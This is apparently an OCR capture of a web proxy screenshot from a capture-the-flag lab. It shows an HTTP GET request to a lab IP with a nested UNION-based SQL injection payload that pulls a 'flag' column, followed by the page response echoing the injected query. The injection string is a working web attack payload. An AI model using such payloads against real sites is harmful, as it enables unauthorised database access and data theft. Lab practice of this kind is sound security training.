 Request
Response
Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /user?id=
0+UNION+ALL+SELECT+'1+UNION+ALL+SELECT+1,flag,3,4+from+fl
ag--+-','test2','test3'--+- HTTP/1.1
2 Host: 10.10.247.220
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
User
Login Register
Home / User: test2
User Details
User ID: 1 UNION ALL SELECT 1,flag,3,4 from flag-- -
Username: test2
Posts:
• First Post
• Second Post
Request At
Request Qu
Request Bo
Request Co
Request He
Response H